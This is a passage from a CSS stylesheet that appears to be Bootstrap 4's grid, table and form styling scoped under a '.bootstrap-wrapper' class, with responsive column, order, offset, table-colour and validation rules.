    order: 8;
  }
  .bootstrap-wrapper .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-md-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-md-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-md-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-md-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-md-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-md-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-md-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-md-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-md-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-md-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-md-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-lg-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-lg-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-lg-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-lg-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-lg-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-lg-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-lg-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-lg-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-lg-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-lg-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-xl-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-xl-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-xl-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-xl-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-xl-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-xl-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-xl-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-xl-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-xl-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-xl-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.bootstrap-wrapper .table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
}
.bootstrap-wrapper .table th,
.bootstrap-wrapper .table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.bootstrap-wrapper .table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.bootstrap-wrapper .table tbody + tbody {
  border-top: 2px solid #dee2e6;
}
.bootstrap-wrapper .table-sm th,
.bootstrap-wrapper .table-sm td {
  padding: 0.3rem;
}
.bootstrap-wrapper .table-bordered {
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .table-bordered th,
.bootstrap-wrapper .table-bordered td {
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .table-bordered thead th,
.bootstrap-wrapper .table-bordered thead td {
  border-bottom-width: 2px;
}
.bootstrap-wrapper .table-borderless th,
.bootstrap-wrapper .table-borderless td,
.bootstrap-wrapper .table-borderless thead th,
.bootstrap-wrapper .table-borderless tbody + tbody {
  border: 0;
}
.bootstrap-wrapper .table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.bootstrap-wrapper .table-hover tbody tr:hover {
  color: #212529;
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-primary,
.bootstrap-wrapper .table-primary > th,
.bootstrap-wrapper .table-primary > td {
  background-color: #b8daff;
}
.bootstrap-wrapper .table-primary th,
.bootstrap-wrapper .table-primary td,
.bootstrap-wrapper .table-primary thead th,
.bootstrap-wrapper .table-primary tbody + tbody {
  border-color: #7abaff;
}
.bootstrap-wrapper .table-hover .table-primary:hover {
  background-color: #9fcdff;
}
.bootstrap-wrapper .table-hover .table-primary:hover > td,
.bootstrap-wrapper .table-hover .table-primary:hover > th {
  background-color: #9fcdff;
}
.bootstrap-wrapper .table-secondary,
.bootstrap-wrapper .table-secondary > th,
.bootstrap-wrapper .table-secondary > td {
  background-color: #d6d8db;
}
.bootstrap-wrapper .table-secondary th,
.bootstrap-wrapper .table-secondary td,
.bootstrap-wrapper .table-secondary thead th,
.bootstrap-wrapper .table-secondary tbody + tbody {
  border-color: #b3b7bb;
}
.bootstrap-wrapper .table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}
.bootstrap-wrapper .table-hover .table-secondary:hover > td,
.bootstrap-wrapper .table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}
.bootstrap-wrapper .table-success,
.bootstrap-wrapper .table-success > th,
.bootstrap-wrapper .table-success > td {
  background-color: #c3e6cb;
}
.bootstrap-wrapper .table-success th,
.bootstrap-wrapper .table-success td,
.bootstrap-wrapper .table-success thead th,
.bootstrap-wrapper .table-success tbody + tbody {
  border-color: #8fd19e;
}
.bootstrap-wrapper .table-hover .table-success:hover {
  background-color: #b1dfbb;
}
.bootstrap-wrapper .table-hover .table-success:hover > td,
.bootstrap-wrapper .table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}
.bootstrap-wrapper .table-info,
.bootstrap-wrapper .table-info > th,
.bootstrap-wrapper .table-info > td {
  background-color: #bee5eb;
}
.bootstrap-wrapper .table-info th,
.bootstrap-wrapper .table-info td,
.bootstrap-wrapper .table-info thead th,
.bootstrap-wrapper .table-info tbody + tbody {
  border-color: #86cfda;
}
.bootstrap-wrapper .table-hover .table-info:hover {
  background-color: #abdde5;
}
.bootstrap-wrapper .table-hover .table-info:hover > td,
.bootstrap-wrapper .table-hover .table-info:hover > th {
  background-color: #abdde5;
}
.bootstrap-wrapper .table-warning,
.bootstrap-wrapper .table-warning > th,
.bootstrap-wrapper .table-warning > td {
  background-color: #ffeeba;
}
.bootstrap-wrapper .table-warning th,
.bootstrap-wrapper .table-warning td,
.bootstrap-wrapper .table-warning thead th,
.bootstrap-wrapper .table-warning tbody + tbody {
  border-color: #ffdf7e;
}
.bootstrap-wrapper .table-hover .table-warning:hover {
  background-color: #ffe8a1;
}
.bootstrap-wrapper .table-hover .table-warning:hover > td,
.bootstrap-wrapper .table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}
.bootstrap-wrapper .table-danger,
.bootstrap-wrapper .table-danger > th,
.bootstrap-wrapper .table-danger > td {
  background-color: #f5c6cb;
}
.bootstrap-wrapper .table-danger th,
.bootstrap-wrapper .table-danger td,
.bootstrap-wrapper .table-danger thead th,
.bootstrap-wrapper .table-danger tbody + tbody {
  border-color: #ed969e;
}
.bootstrap-wrapper .table-hover .table-danger:hover {
  background-color: #f1b0b7;
}
.bootstrap-wrapper .table-hover .table-danger:hover > td,
.bootstrap-wrapper .table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}
.bootstrap-wrapper .table-light,
.bootstrap-wrapper .table-light > th,
.bootstrap-wrapper .table-light > td {
  background-color: #fdfdfe;
}
.bootstrap-wrapper .table-light th,
.bootstrap-wrapper .table-light td,
.bootstrap-wrapper .table-light thead th,
.bootstrap-wrapper .table-light tbody + tbody {
  border-color: #fbfcfc;
}
.bootstrap-wrapper .table-hover .table-light:hover {
  background-color: #ececf6;
}
.bootstrap-wrapper .table-hover .table-light:hover > td,
.bootstrap-wrapper .table-hover .table-light:hover > th {
  background-color: #ececf6;
}
.bootstrap-wrapper .table-dark,
.bootstrap-wrapper .table-dark > th,
.bootstrap-wrapper .table-dark > td {
  background-color: #c6c8ca;
}
.bootstrap-wrapper .table-dark th,
.bootstrap-wrapper .table-dark td,
.bootstrap-wrapper .table-dark thead th,
.bootstrap-wrapper .table-dark tbody + tbody {
  border-color: #95999c;
}
.bootstrap-wrapper .table-hover .table-dark:hover {
  background-color: #b9bbbe;
}
.bootstrap-wrapper .table-hover .table-dark:hover > td,
.bootstrap-wrapper .table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}
.bootstrap-wrapper .table-active,
.bootstrap-wrapper .table-active > th,
.bootstrap-wrapper .table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-hover .table-active:hover > td,
.bootstrap-wrapper .table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}
.bootstrap-wrapper .table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap-wrapper .table-dark {
  color: #fff;
  background-color: #343a40;
}
.bootstrap-wrapper .table-dark th,
.bootstrap-wrapper .table-dark td,
.bootstrap-wrapper .table-dark thead th {
  border-color: #454d55;
}
.bootstrap-wrapper .table-dark.table-bordered {
  border: 0;
}
.bootstrap-wrapper .table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.bootstrap-wrapper .table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
  .bootstrap-wrapper .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-sm > .table-bordered {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .bootstrap-wrapper .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-md > .table-bordered {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .bootstrap-wrapper .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-lg > .table-bordered {
    border: 0;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap-wrapper .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-xl > .table-bordered {
    border: 0;
  }
}
.bootstrap-wrapper .table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.bootstrap-wrapper .table-responsive > .table-bordered {
  border: 0;
}
.bootstrap-wrapper .form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .form-control {
    transition: none;
  }
}
.bootstrap-wrapper .form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}
.bootstrap-wrapper .form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control:disabled,
.bootstrap-wrapper .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}
.bootstrap-wrapper select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap-wrapper .form-control-file,
.bootstrap-wrapper .form-control-range {
  display: block;
  width: 100%;
}
.bootstrap-wrapper .col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}
.bootstrap-wrapper .col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap-wrapper .col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap-wrapper .form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.bootstrap-wrapper .form-control-plaintext.form-control-sm,
.bootstrap-wrapper .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper select.form-control[size],
.bootstrap-wrapper select.form-control[multiple] {
  height: auto;
}
.bootstrap-wrapper textarea.form-control {
  height: auto;
}
.bootstrap-wrapper .form-group {
  margin-bottom: 1rem;
}
.bootstrap-wrapper .form-text {
  display: block;
  margin-top: 0.25rem;
}
.bootstrap-wrapper .form-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.bootstrap-wrapper .form-row > .col,
.bootstrap-wrapper .form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.bootstrap-wrapper .form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}
.bootstrap-wrapper .form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.bootstrap-wrapper .form-check-input[disabled] ~ .form-check-label,
.bootstrap-wrapper .form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}
.bootstrap-wrapper .form-check-label {
  margin-bottom: 0;
}
.bootstrap-wrapper .form-check-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.bootstrap-wrapper .form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}
.bootstrap-wrapper .valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}
.bootstrap-wrapper .valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .was-validated :valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated :valid ~ .valid-tooltip,
.bootstrap-wrapper .is-valid ~ .valid-feedback,
.bootstrap-wrapper .is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-control:valid,
.bootstrap-wrapper .form-control.is-valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .form-control:valid:focus,
.bootstrap-wrapper .form-control.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated textarea.form-control:valid,
.bootstrap-wrapper textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.bootstrap-wrapper .was-validated .custom-select:valid,
.bootstrap-wrapper .custom-select.is-valid {
  border-color: #28a745;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #ffffff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .custom-select:valid:focus,
.bootstrap-wrapper .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .form-check-label,
.bootstrap-wrapper .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .valid-tooltip,
.bootstrap-wrapper .form-check-input.is-valid ~ .valid-feedback,
.bootstrap-wrapper .form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-file-input:valid ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}
.bootstrap-wrapper .invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .was-validated :invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated :invalid ~ .invalid-tooltip,
.bootstrap-wrapper .is-invalid ~ .invalid-feedback,
